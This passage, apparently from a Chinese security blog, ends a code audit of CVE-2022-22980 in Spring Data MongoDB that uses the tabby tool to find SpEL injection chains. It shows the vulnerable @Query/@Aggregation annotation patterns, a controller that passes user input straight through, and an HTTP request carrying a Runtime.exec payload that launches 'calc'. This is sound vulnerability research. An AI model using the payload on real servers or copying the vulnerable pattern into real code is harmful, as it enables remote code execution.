结合前文StringBasedMongoQuery#createQuery和StringBasedAggregation#doExecute的两条chain可以得知,我们需要在程序的repository打上形如这样的注解:
@Query("{id : ?#{?0}}")
@Query("{id : :#{?0}}")
@Aggregation("{ '$project': { '_id' : ?#{?0} } }")
@Aggregation("{ '$project': { '_id' : :#{?0} } }")
Controller将Request传参直接传入repository注解中
@RequestMapping(value = "/demo1")
public List<?> demo1(@RequestParam(name = "keyword") String keyword) {
return demoRepository.findById1(keyword);
}
直接发送如下请求,即造成SpEL注入。
POST /demo4 HTTP/1.1
Host: 127.0.0.1:8080
Content-Type: application/x-www-form-urlencoded
Content-Length: 90
keyword=T(java.lang.String).forName(%22java.lang.Runtime%22).getRuntime().exec(%22calc%22)
至此,从注解出发到parseExpression的gadgets就走完了。可见使用tabby生成代码属性图,能让我们很方便的识别所有的chain,并且也方便我们一一查看,并判断chain的可行性。在审计中,通过阅读代码思考Source和Sink的位置,结合手册进行理解,并通过tabby自动化地帮助我们找chain和gadgets,可以达到事半功倍的效果。
Reference
tabby项目地址:https://github.com/wh1t3p1g/tabby
三梦师傅提供的环境:https://github.com/threedr3am/learnjavabug/tree/master/spring/spring-data-mongodb-spel-CVE-2022-22980
https://tanzu.vmware.com/security/cve-2022-22980
https://docs.spring.io/spring-data/mongodb/docs/current/reference/html/#mongo.core
https://stackoverflow.com/questions/38509882/how-are-spring-data-repositories-actually-implemented




